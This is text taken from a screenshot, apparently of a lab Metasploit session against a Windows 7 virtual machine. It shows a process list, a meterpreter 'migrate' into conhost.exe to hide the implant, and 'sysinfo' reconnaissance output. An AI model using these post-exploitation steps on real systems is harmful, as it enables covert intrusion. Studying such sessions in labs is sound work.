 1696  492   dllhost.exe
1720  492   taskhost.exe               x64   1        NARAKU-WIN7\Naraku  C:\Windows\System32\taskhost.exe
1776  492   msdtc.exe
2096  1692  vm3dservice.exe            x64   1        NARAKU-WIN7\Naraku  C:\Windows\System32\vm3dservice.exe
2104  1692  vmtoolsd.exe               x64   1        NARAKU-WIN7\Naraku  C:\Program Files\VMware\VMware Tools\vmtoolsd.
2252  1236  GoogleCrashHandler.exe
2260  1236  GoogleCrashHandler64.exe
2340  492   SearchIndexer.exe
2544  616   WmiPrvSE.exe
2884  492   sppsvc.exe
2992  400   conhost.exe                x64   1        NARAKU-WIN7\Naraku  C:\Windows\System32\conhost.exe
3012  1692  win.exe                    x86   1        NARAKU-WIN7\Naraku  C:\Users\Naraku\Desktop\win.exe
KALI
BY OFFENSIVE SECURITY
meterpreter > migrate 2992
[*] Migrating from 3012 to 2992...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : NARAKU-WIN7
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >